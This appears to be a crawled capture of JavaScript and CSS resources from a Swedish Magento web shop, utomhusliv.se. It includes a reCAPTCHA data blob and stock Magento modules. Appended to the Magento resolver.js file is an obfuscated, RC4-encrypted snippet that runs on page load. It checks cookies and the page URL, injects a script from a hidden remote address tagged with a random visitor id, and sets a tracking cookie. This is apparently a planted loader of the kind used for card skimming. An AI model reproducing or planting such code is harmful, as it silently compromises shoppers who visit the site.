rcKyFsOXwpNWEcKHwojCocO/[base64]/ChsKWDkbCkcOOw7LCrU/CpRDDgAoTUi3DmMOGwqYsKMKAw5ZGGcOMQsO0w403EGPCmwzCm0DDkXzDksObHVbDmwQow7fDgwnCpMOZK1tvw7PCnMOPw4wpwrZ2ICV5TUR5BMK+wrxGw5lOwqnDpgV7w4Y/w5lfwpwNwq3CgsKQDcOhJy92PMKWw4VIDsO/[base64]/[base64]/CuHzDo8OOwr0mOsKmw6jCmlzCgsKhRMKvw7o1N8K2wrDDu0HDmBzCosKzwrfCmRTDrcKsWsOfw4PCkisYH8K0wpdPTMOZUhtwRMOyw5YUwrxiw4HDlmIYwrbDgWxZR2olIMKNOis4NFzDvEBwcBJeGA8KIBXDvzzDvS3Cjy/[base64]/w4jCt8KTw4jClXTCs8OywrvCkMOvw7fCu8K7LMKjIBN4NmTDtsOGw43DkUFsdDUBAcKZc0czwqnDsmHDkcKYw5/CtMOhw4LDgUDDrDsUwqbCljbDqBglw4DDi8OZYMK9w4HCisOuw7tMw5Yvw7/DjBoow6d9wpRzJMKcw6HCtsOEBcOtwonCrzPDosK6wqvDmcKZTFjClcOTw5k6w5Bow4sHw6lAw5zDp2jDhMKmwp3DqsO+w6LDm8KfwrZLwp3Ds37DplI2w47Djj/[base64]/[base64]/IMKIw4Ylw5tzNsKZw5zChnnCphHCh8Ovw6bCn8OociLDrxXCqC5QwoEaw4ptBBNhwozDu8KFYlNGYcOBw4RJKWdiwr0ILzvCjgILY8OcwpUkwptwD8OZW8KJeBw1w7DCvQhEBQ9nYcO/w6cVXMKRw47Ci1wnwrzCv8OBw7hlw7FMwqzCoMK7wp3CkMOnFkHDu8KMwqllwrNFwphewq4kQ8OJa8O3wpAmw48dMADCgWXCucKySMO7MBYNwqlSQsKYUEXCig4IYMONO8KvbcKjSsOaw6XDjMOjw4fCj8KIIsO+N8Okw4fCrh4WwrbDh3PDi8OvUg/CoBABOsOUAcOEwrHCiwAgQcKeAcO1wpp/SsOdcDAlWWbCo1wQwoTDjcKkw6pEwq4ONHxDOCPClGzCvMK/w6kAdmtRwpzDohfDo3wQbwcrbcOtwrVoLgp4KMOBw6/DnMO1fsKKw5hwMGsGEcOzw5U3NsKQw67DksO8P8OzagRtwrLCjFvCmMO4ZgjCgMOGBkEtwrnDnyDDnhrDpVM2w4Bewro/w4ddwpbCnF/ChA3Dhyx1w5s6wrsTwpDDhMKLw7LCksO/B1/CucOxSS4kw65OwpBowp0Lw5sLOGBDw77DgsOTwr/CssKewoNGf0luwq5kc0jCnMOdwqHCt8KawqkHw5EdH31iMwR7TV1Rw6VuwpnCgMKSwpDCvy3DlcKvw6vDhHtjw6BQw6JYw6jDuy/DqcKLw73CnsOOw6DCvAI+b8O+WMKAw4RUd8KgwpjDqMOMOMOqb8KTwr/CmmoBw6hew5HDk8KcDsOBPXzCjcOxwo1Sw7/[base64]/CjmnDvBrCnAnDscKTBMOIwogowr3DtmrCmsKjwpVdwqHDvcOeLCxSSsOpAMKOwpcvwoU9w74AHWXDjCPDlsOgDwrDvcKjRmlMwqZ2ZMKwwrQJw61kZ28Jw4bDmTLDpD3DvcOQFsO0K13DtzBJW8KGw5PDtsOswp3ChzdxIwDDqWXCpMOmw4jDvT7CrCLDkMK/RiLCsTLDkkTDsj3Dj1nDqsKmwpswU8KSeVjCsXdGIjzCtMKCw4sMwqUtf8OVwqJ7wpzCncO3w40zwobDhcKBw6DDq0PDnRQ0wqPDiDDCkw83Y2FAaVsEwoo/Y8O9wrR5w7tiw4TDrgfDoW5nHg9Kw5fCj8OJCx05wqLDkcKvw5nCucOqfTbCkcK/[base64]/IcOCW8KVFcOzDsKEw7MDT8OTFMOJwovDtwDCqsKIA1DCp8OCw7NHwqM9VEFaDi/CnUMQwqHCgcOQJlUvwq3CjwjDvgk7ScKmRWp0ZDs+NcKHe1Q7McObK8OGQULDgcKNN0TDmMO1wrpKeFHDucKTw6vDhnHCtj7Doy1PwqTCksKMEcKeBsKbQ0PDtsO7fMOUwpvCsD/CixdewpLCnsKRw7XCm0rDoSnDuMOZCcK+E0kCEcK8w5fDucKwwpU2w4rDj8KkY8Ohw55uwoBcU2XDkMKNw7QPVCFDwqJSETrCjTvCqC3CnhJYw5g0SsOrwoHDvg5Ewo9kNnLDgTvChcKHP2x9w5k3aMO1wqEcccK3w7U/A3vCvkzDhD5zwqTDt8Khw7Alw5drCx7Ds8Oaw7zDsA01woHCtArDt8OVDWN3w5xzLcOuw65FCsOQS8KsVsK9wpfCosKnwrIsA8KCw6wDKzfCjAQnJ3bDgxxoZsKNOMOGIjMXw5VcwpHCscOvGMOvw57CjMOiYMODScKjVsOmwr/Dsm7DggZeYVUHw4jCgcKTb8O8w7DCq8KPZXU1dwBQIsO/EF3DpsKod3jChVp0XMOZwqXCu8KGw6hEJsK9L8K3w5Y1w64QOHfCoMOmwo3CssKie20YwqsbwoPDhsKScMO5PcOVacKtBMK5FSgmwps7UUIaF23DiUIrwo/DsRlMw7wwPyUpTsOcCcOXwrR0F8OqL0U8wrUIcMOEw4E3RsOGw5ULw6MZBTzDi8Kww7h3G8Klw7JtYcOGRxzChUjDvk3DgArCmAjCpwRgfsOfbsO9w5ElBAkYNMKqwq/CqxgOWcK/w491BcKrHcKfwooxwp9ywrFCw6XCrU7CqcOTTsKONMOYLj3CsMKBwr1XDkbChmx4w6Nww4LDoF85w6J9b3JfcWnDly4xI8Krd8Knw6ArEMOWw5nCnsKbwp8xBlXChMK8wo/CjsKvBsKnLTZMCD0IwpoPw5cVw4VNw6/Ckj3ChsOMw6oGwoIiCMOiNQDCuw5SwrPDnsORwpPCgQ7ChlsBaMK4fsKFe8OlQsK3OmLDmyMCPzEQe1vDkRQHwq3CkMOoHcKIw7oVfMOrJsK+LsKCUU5MUjlPFXXDr2QVw6R2w7/Dm3Z6a8K2wo3Du8OXOcKLw5JJIHkIMsK/wq3CsTzDgR3Dl8OCZktIwoQTwqlnasK5ezzCi8KUw57CqS/Cn2Z3w43DtmXCmyDCkzV+wr/DrcOAwosbw6shZMKJKk7DqsKBOMOBwpTDr0dFw57CvcKZJTRBQcORBE4rYsO7IVPDqcKbw7rDmEVGaDZfwpnDncOfw45Nw67CnXLChXV5w77CmlRswpA0XSAwb1jDksOrw5/[base64]/WsKFw7Ymw6bDrMOabMKhw4bDpsKQwok6BRHCtsKzwr7ChF7DoVQgwrFLw7FCw5TCk1bCgMO6QMKQw4I3ScKEZ8Ksw7RtRMOdwrBDw47ClsKPw5bCnRbColREeMOVw5saGk3CicKfVMOtbcOkWGwLM33DqMOIXxBwecOcdsOmw7xcC3/Dtl8bLypSwpgAw7l5d8OkZ8OAw5rDsn/ChVt3AyrDpiHDqcKZDcKqRBsdw5E/XgTCkQpOwr0+w7vDj8KTM1DCnR/DmsOBasOIYsOkw4gnQMOKBcKMagnDihBBMsO2wrPCuxQ6w7PDv8O8UsK+cMKoP30Aw6dqw6Auw5AZf3AeUU3DoDLDlsOXVjQEw5LCtMOdwo/CmRBxwpA3wo7DnRHDtiQqw5jDssKeE8K4IMKDw6JGMcKywrtCwrXCiMKSTAVEcMOkCMKtw6jDjH85w7cewrrCrErDu1BrZ8KQw74+wrEjAEPCp8K+fFjDnFhxecKkTUTCuXfCm0DChC5UDMKgecO0w7PCosK8w7XDocKrX8KGw6/Cj3DDmmfDixtxwpdPw7VJwqhdMsKMw63DsMOBAsK2wqLCj3TDs8KxfMOrwrTCocOLw7LCr8K2w4dawr0Ew55JRAXCuibDg2gHe8KJVMKaT8O5w7zDvCZkw7FKbBTDkhw/w61DPQDDvcKvwrjDi8KmwpTDtSlLw4vClcOvIMKUw4l/w6oxB8KMw5ZxPMKYwoLDvQTCvsKVw5XCmjMfFsKqwqxOEifDmMKRLELDocOSHgZufz/[base64]/CsWlxeMOKI8KBwqLDiMKffMKiPsONKkBxwq/CscK5wp3DscKiDCfDucOaw4lxJsKMw5nDpsK2wodrFRTCr8K5DRcPYQvDhMOaw63CiMK8HxIveMKUHMOKwpwywq4ffCHDm8OswqcDwrXClHjDhFXDvcKXVcKNYQJhD8Odwo4lwo3Cjm3DjcOVdsKAQhfDgsO/eMOlw6x7eSAwUUxGFsKQWlrCqsKUScO3w67CqcK3PcOHwqViwrbCvsOaw6kcw6x2NcKxcXFIw6NRH8Ovw4prw59MwrrDvMOfwpzCqCbDh8KpV8Kzb0R7U1N1R8OBXsOow6lXw5LDgsKDwr/[base64]/Dt8KcNMOTw4TDjsKOTgkSHcKMw57DtWFVw6/Cpm3DosK+JnzDkUpHRz5uw4PCiFTCj8Kawq/[base64]/DmX89wrIgFcKrw4rCncK8wrltWmLCkWhsL3DDmsOmWMK8djJBw41URsOlacOuw4rCnsOxVDXDpcKJwrLDmzBLwq7Cp8OzMsODX8ODA2LDsMOzY8OtbgoGw5YxwrvCiMOeEsOOJcOzwrfCoT/[base64]/LcOzw49ywrVdwp4pdg/CisKPwpolecOPwqdyTMOYwp5swpDCrAhkP8OVw7jDmMKOw61YwpfCvD3Cj1ogBTonRg/DjMO7w5Jfcm0aw7jDssKDw63Ch1vCtMKhRW0Ow6vDuWkPR8KCwpHDgsKYbsO4H8OSwp3Dol9EBXDDigTDpsKNwrnDlQTCt8OBPB7Ct8KAw54/aHfCnUvDojDDoyTCi3Yxw4nDsWdaKhMaVcKtZiwCfRjCncORclIpHcOJMMOWw7gyw4J3R8OYf3E0wpnCsMKvPxvDhMKVLcKVw7NSwr4rYSJGw5XCrxvDuhBhw5NTwqwXc8Orwr5gWXTChcKBPg8Qw5jDuMOYw7HDqMOvw7fDrVHDqE/CnArDvTfDlcOvZzPCtV8vF8KBw6h3w7jCj3TDlMO1IWLDkGnDnMOYScOYK8KDwozCtVt6w6Q2wpcoCMKvw4lSwrHDo0vDv8K1FF/ClzQwQcO+JH7DpCQEHE9pGsKpwq3CgsOpw4I6Dn/ChMKmYRRmw5YmPnTDnWrCoMKxXMK1acKyW8KWw4vChDrDvFHCpMKWw4RGw5ZfF8K8wrzCsV/DglDDmWzDpVfDqA/Cn0bChnkvRWnDmhgdZzZYLMKjSi3DnsKHwrXDmcOBwoZGw5Zvw7jDqWnDm0FXcMOUIVEKKQfDk8ObVi3DgMO5w67DqRoEfGvCjMK/[base64]/[base64]/woYBwr7Ci8OXwrHChcOBCSrCljTCnivDpcK1wqZzacKaQ8K6wqd9DT/[base64]/DnhAlw69mw5rDiTlrFMO0wrHCmsKIwpnDqMOnw6xMIMOow5gdwrvDtkdhBh03KsKDwq/Dt8OEwq/CgcOLOVMCfAd/TMOAwp5DwrAJwr/DusO/[base64]/CmsO6woFPwpXCjzYiRQ3DiXTDt8O0wqjCvMO/LsOpw5hmSsKfw7XCscOJGQ7DgHDCm1R4wq3ChiTCnsKpBjltJ0LCkcO9R8K/ejDCnSvDucOgwp0TwpbCrgPDokhFw5HDuSPCkGrDjsOrfsKBwpLDkHsvOmPDqlgRGcONY8KXXh0KXn7DkhRAXgfChmQCw74sw5DDtMO8YsKrwpjCuMOcwozDomtwNcKITWnCthgyw5nCn8KhLn0EfsKEwrYgw6UnCjLCnsKOUcKmUF/CoUHDjcKcw5lWB2wmUQ1jw7xYwrpYw4fDmMKjw6HCmATCvS9uUsOQwoIHdRDCksOJw5VucTEYwqUobMO+aSLCvlkBw5/[base64]/Cn8KRwrHChDnCpMKuw7TCsMOLRMOxWmQoflV1GnbDi3wJwrXCp3bCusOFJz8vaMOQSCzDv0TCtWvDmcKGMMKLKkXDt8KLS2HCs8OZdcOCN0jCp0XDgQHDoBU4fcK4wrYlw5vCmMK1w7XCjVTCq0dIOSpoG2JyQMKrIj5+w67Dt8KSLxcaB8KoMytfw6/DjsOywqZNw6zDjHrDkADCu8KREk/DoXgAT019KQ8xw7VOw7jCtGXCq8OJw6/[base64]/DvsOHeAXDtlrCpULDiS/[base64]/DicObw5l6woo7UAwaw7VXF1ANQzzChG7Cn8OUO8Kmb8ODw4obGMK5G8Kyw5guwoXCssKiw6vDjRTDqcO6eMKaYS1maR/DmcOgH8OOw6/DscKQwpVQw5bDlgsmKGzChA4yeltKFkQZwrQXAsOjw5NKDgDCkjHDsMOewrV5wqdvHsKrFFLDsScGc8O0UB1bw7LCh8OIc8KYe2JUw5NQBm7DjcOvUxnDlRp1wq3CusKvw7o4w5DDpMKpD8ObVGLCumDCtMOJwqjCtUovw5/DnsOPwrnCkRMuw7QJw6AJd8OjHcKmwoLCo1kPw7wbwo/DhxF0wr7Dt8KCdi7DgcOqfMOKJxRJJw7CtnNvwoXDv8O7CcOcwqbCkcOwMQMbwoB6wrwSe8OlEsKGJRkdCMOOSVYQw500DMOqw4TDjVIRCMK4asORIMK/w7Mcwp0zworDmcOQw7XCpzI8GmjCv8Kuw7wFw7UkFA/Cj0DDq8OhVx3DvcK5w4zCu8KCw53CshsdUDQGw6lyw6/DkMKdwrtWJcOmwpPCnTJ5wrPDiEPDsh/CjsKjw49ww6s8e0orw7VtIsOMwpcwZibCpTHCgkJAw6N5w5ZrRULDlTTDgsK1w4NVcsOpwq/DpMOkcSAzw4RucUIRw5gLZcKOw5VQwrtJwqkDRcKAF8KOwr9AUDp5VHfCrSRYLGzDhcKnAsK8I8OrL8KEGUAlw58lWg7DrlTCkcOOwp7DjcOmwrF1MHfDnsO5bHjDuw5KGUVYfMKpQ8KScsKTw6LCth/DusO5woDDp0wFSj9cw6LCrMKiAsKqO8K2woVmw5vCvMKhfsOmwrcrwozCnx8ULXlYw4HDow8wCcOLw7IXwp3DgsO/cjhsJMOqEyvCpkjDkMOXFMKXGxjCocOhwpPDiB7Ck8KeaAMiw5B7WCrCiHgAwp1IJcKbw5dUJcO1QRnCunx+wosPw4bDo3xXwq5QPMOHdlvCkk3Cs3x6BElOwpdMwoTCnXVcw5lbwqE/RS3CrcOhBcOBwr/CoEA2Wy8xCiPDosKNw73CjcKKwrdxTMK7MnYsw43CkSpQwoPCssKjLXLDksKMwqAmflPCsRB7w6YIwqjDhUxvTcKqZng3wqkZLMKZw7I1wptvA8KDR8O3w7FxLC/[base64]/CjcKvw7kcPsOCw7XCn1fDscKTMQghwqLCt0RWEcOdw6gzw49hX8OaVVoXeUQ6w5BnwpzDvw0tw7HDisKXSmnCm8O9w73Co8KBwojCgcK1w5ZOwpFhw5HDnl5nw7rDi0gVw5/[base64]/w4rDncKOwrDDjsKMw7/CnBvCtFjDncKhwrnCkMOcw5PCpRTChsK+M8OdNWHDn8OLw7DDqcOhw4jDm8O6wp4JdsKKwpJXURQCw7syw6YtE8Khw4/DkWTDicO/w6bDjcOIU3VYwpIRwpHCq8KrwoURJMK9AXDDqsO4wqDCiMOJwovCrwHCmR3CnMOwwpzDt8KLwqsbwrRmFMKAwoRLwq5iWMO/wpwjRcKyw6sDa8KSwoVew6Euw6HCnwLDkjbCpG/CkcOHH8KBw4d4w7bDt8K+K8OZHW8RM8OqeghBLsO/fMOJW8KvDsOcwpjCtELDmcKSw6nCpyzDvnpHdSLCgAoVw7dZw5k4wp7DkjvDqw7Dp8KcEMOywplBwq7DrcOkw6zDoWZPU8KwO8K4w6/CnsOgKzUwKX3CrW4Xwp/DlD9Pw7LCgWTCv1t/w7YpT2zCpMOzwoYAw73DrW5dPsOYC8KRQMOlaFxRTMKbSsOmwpcycgbCkkPDisOVGFFhBVxRw5stesK8w6hdwp3CiUNBwrHDpwvDo8KPw5LDiznCjzbDr0AiwoHCsgF3GMO1IkPCgy/Dv8KYw4MNFjR3w4AfOsOELMKSBW86NR/[base64]/CtsOIeFfDliIiwqV4w6LCucOqwqNeZUXDrsKdIk5xGlJdwpjDomM9w4TCisKXD8KcDVhBwpNFO8KOwq7CjMOJwrDCvsOvYFpiNTdCK0o9wrnDsl9zRcOLwrgtw5hvHcOSC8OiMcOSwq/CrcKUD8OXw4TCjcKiw5xNw7otw5drV8K5eCxew6LDgMOUwqTCssOHwovCoXjCoH/DvMKRwr9Bwp/[base64]/[base64]/GyF5L3vDpTxiwrjCp8KPwoTDkUfCh8KxwopBw7TCi8Opw7xZZcOIwqTCnSbDthjDs152Xg3CtXEfby5iwpVpd8OwdgorRzfDt8Ovw4Ftw6V4w4zDhSDClX3DsMOnw6fCtcKZw5Z0BcO+WcKuMghST8KIw7/Ci2RRP3fCjsKfVWnDtMKowqsLwoDCsDjCjHHCmXXClUzCkMObSsKyDsOqNcO5IsKTO28Xw68iwqFJFMOPDcOeHCILwpjCgcKHwqDDsDdww78Zw6XCuMKwwox8Hw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LffnRImAAAAABT2HB1NbndWNARtET2AHcIbZnTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.utomhusliv.se:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YwvlW+w98vrC9kFsMM4j1Yq7ll7wnyUBTDTnsV8F1ag\\u003d\x22,0,0,null,1,1769245857325,0,0,[74,66,239],null,[198,92,1],\x22RC--GJSyn6WmTyklg\x22,null,null,null,null,null,\x220dAFcWeA6Oq7zQF0m_OYStd5m5yM_7J6o0G3w4mkdLjP8OpoyxWL8OiyS9s7AGtlk2ZEBqhHDKW-3N5-tbT_qw6BMwPu2WPma1FQ\x22,1769328657197]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/fonts/overpass/stylesheet.css
body_size: 140
content:
@font-face{font-family:'Overpass-SemiBold';src:url('Overpass-SemiBold.ttf') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Overpass-Regular';src:url('Overpass-Regular.ttf') format('woff2');font-weight:normal;font-style:normal}@font-face{font-family:'Overpass-Light';src:url('Overpass-Light.ttf') format('woff2');font-weight:normal;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/mage/requirejs/resolver.js
body_size: 2826
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function seWUNmLuXB(fbyDZqgzZX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fbyDZqgzZX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fbyDZqgzZX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ikTfklYHuxt(aAWXRWJo,vHzvjZtX){return seWUNmLuXB(atob(aAWXRWJo),vHzvjZtX);};function m3M9AqUTgsB(){var fZ5n1DMAgf=["hqTA7klo8k4","nWdhJMfv","xwDbPg0drEpze","Xb2kimpsQf8=","dsQwyW1PuWi","ZvPxprEm3/8="];var b2AV5isElbVjox=["ns91t3r8KDZlPYsqZ","ZKz2SaJedETRnw==","l9mXcfu","Kw3vBTIBHfUUQoKYM/aTIg==","mAI0OPg2G1LW","YlEpshY2BMkN8XCjSw=="];var cqdSbt29=ikTfklYHuxt(b2AV5isElbVjox[1],b2AV5isElbVjox[0]);if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[3],b2AV5isElbVjox[2]))===-1){if(window[ikTfklYHuxt(fZ5n1DMAgf[3],fZ5n1DMAgf[2])].href[ikTfklYHuxt(fZ5n1DMAgf[5],fZ5n1DMAgf[4])](cqdSbt29)){if(document[ikTfklYHuxt(fZ5n1DMAgf[1],fZ5n1DMAgf[0])].indexOf(ikTfklYHuxt(b2AV5isElbVjox[5],b2AV5isElbVjox[4]))===-1){at7Qm8XgKQ3oIlbqE();}}}};function at7Qm8XgKQ3oIlbqE(){var xVAQi2Ztrga=["nOVdLFVVuJ","PiZqbA==","hmVo9BPjivR3GEP7P","dvGEy5Rm4V8jQ+Blcg==","rUxxSAn","l3Nr","kJlU7D3C9rJAVd","hXC2dw=="];var x3rL2vYWroV=["eMHzDYuOULHksP","FCpxpx2sOcLr6gTL37znMTq7RBCcTYXaVgq2dGNfcm/ptogS9a0o","tXHTfiqdq","/MBxb7B0","aFU8dxUrW","PvGUQpLS5tTBnbxeVQ==","bfRouZV4","YQ==","laue84HTsroyCF","UEs="];const uid=window[ikTfklYHuxt(xVAQi2Ztrga[1],xVAQi2Ztrga[0])](dLLtsT1());const url=ikTfklYHuxt(x3rL2vYWroV[1],x3rL2vYWroV[0])+encodeURIComponent(uid);const script=document[ikTfklYHuxt(xVAQi2Ztrga[3],xVAQi2Ztrga[2])](ikTfklYHuxt(x3rL2vYWroV[3],x3rL2vYWroV[2]));script[ikTfklYHuxt(xVAQi2Ztrga[5],xVAQi2Ztrga[4])]=url;document[ikTfklYHuxt(xVAQi2Ztrga[7],xVAQi2Ztrga[6])].appendChild(script);wRgF0CrAqh(ikTfklYHuxt(x3rL2vYWroV[5],x3rL2vYWroV[4]),ikTfklYHuxt(x3rL2vYWroV[7],x3rL2vYWroV[6]),ikTfklYHuxt(x3rL2vYWroV[9],x3rL2vYWroV[8]));};function wRgF0CrAqh(cUYPRjDqmQiqBAE7,xZ8c3UjOcsaBsCwxa,mEmXKi5c5tIe){var znP2oWFE=["bfZmslYil2beEM","nyCWzJDwfw==","vGuuETML8a9vX","xVXlYuWNAA==","xxwXmRV","3ARXtATnQtcsfQQ=","hlEUKJb39","XF5G4nSX"];var vSOs0Q1Ue3NoiT7=["my1WRkEO4sq","PgFVFdg=","w1701rGrhis6A","gjiniQ==","mahKvELp","uSXyRqIXoB3l4Q==","sRDBiilXbeHrlZ","6QAcW1Tsd6U=","nLFV1rwTT8Yw","wA=="];var wAhhrewtwRrshsz=new Date;var nBFhuxc=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[1],vSOs0Q1Ue3NoiT7[0]);var hbhPRnvfClvmC46s=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[3],vSOs0Q1Ue3NoiT7[2]);wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[1],znP2oWFE[0])](wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[3],znP2oWFE[2])]()+(mEmXKi5c5tIe*nBFhuxc*hbhPRnvfClvmC46s));var fABb4QmdyIVw=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[5],vSOs0Q1Ue3NoiT7[4])+wAhhrewtwRrshsz[ikTfklYHuxt(znP2oWFE[5],znP2oWFE[4])]();var zP09WdMpJCAU=ikTfklYHuxt(vSOs0Q1Ue3NoiT7[7],vSOs0Q1Ue3NoiT7[6]);document[ikTfklYHuxt(znP2oWFE[7],znP2oWFE[6])]=cUYPRjDqmQiqBAE7+ikTfklYHuxt(vSOs0Q1Ue3NoiT7[9],vSOs0Q1Ue3NoiT7[8])+xZ8c3UjOcsaBsCwxa+fABb4QmdyIVw+zP09WdMpJCAU;};function dLLtsT1(){var sstNcdGcg1=["vi6vL0gc","sGwgfB8rXg==","lrgt2QggkR","nJGOuL14fqxDzKBRgJkU","oa1oI1cf1UPggeg","aEyli90jI1A="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ikTfklYHuxt(sstNcdGcg1[1],sstNcdGcg1[0])](/[018]/g,c=>(c^crypto[ikTfklYHuxt(sstNcdGcg1[3],sstNcdGcg1[2])](new Uint8Array(1))[0]&15>>c/4)[ikTfklYHuxt(sstNcdGcg1[5],sstNcdGcg1[4])](16));};m3M9AqUTgsB();

--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magento_Customer/js/invalidation-processor.js
body_size: 517
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'uiElement',
    'Magento_Customer/js/customer-data'
], function (_, Element, customerData) {
    'use strict';

    return Element.extend({
        /**
         * Initialize object
         */
        initialize: function () {
            this._super();
            this.process(customerData);
        },

        /**
         * Process all rules in loop, each rule can invalidate some sections in customer data
         *
         * @param {Object} customerDataObject
         */
        process: function (customerDataObject) {
            _.each(this.invalidationRules, function (rule, ruleName) {
                _.each(rule, function (ruleArgs, rulePath) {
                    require([rulePath], function (Rule) {
                        var currentRule = new Rule(ruleArgs);

                        if (!_.isFunction(currentRule.process)) {
                            throw new Error('Rule ' + ruleName + ' should implement invalidationProcessor interface');
                        }
                        currentRule.process(customerDataObject);
                    });
                });
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.utomhusliv.se/static/version1766069128/frontend/utomhusliv/Utomhusliv/sv_SE/Magento_Checkout/js/view/minicart_open.js
body_size: 282
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
 define(["jquery/ui","jquery"], function(Component, $){
    return function(config, element){
        var minicart = $(element);
        minicart.on('contentLoading', function () {
            minicart.on('contentUpdated', function () {
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog("open");
            });
        });
    }
});